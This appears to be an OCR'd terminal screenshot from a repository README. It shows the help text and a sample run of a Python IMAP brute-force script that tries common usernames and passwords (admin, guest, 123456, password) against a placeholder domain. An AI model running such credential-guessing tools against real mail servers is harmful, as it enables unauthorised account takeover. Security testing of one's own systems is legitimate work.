 1. Default (bash)
bacdedeMacBook:IMAP_Bruteforce glacier$ python imap-bruteforce.py -h
usage: imap-bruteforce.py [-h] [-s SERVER] [-p PORT] -d DOMAIN [-u USER]
[-o [OUTPUT]]
OPTIONS:
-h, --help show this help message and exit
-s SERVER, --server SERVER
imap host
-p PORT, --port PORT port
-d DOMAIN, --domain DOMAIN
domain
-u USER, --user USER user
-o [OUTPUT], --output [OUTPUT]
save the result to text file
bacdedeMacBook:IMAP_Bruteforce glacier$ python imap-bruteforce.py -d test.com
Testing: test@test.com:123456
Testing: guest@test.com:123456
Testing: admin@test.com:123456
Testing: test@test.com:password
Testing: guest@test.com:password
Testing: admin@test.com:password
bacdedeMacBook:IMAP_Bruteforce glacier$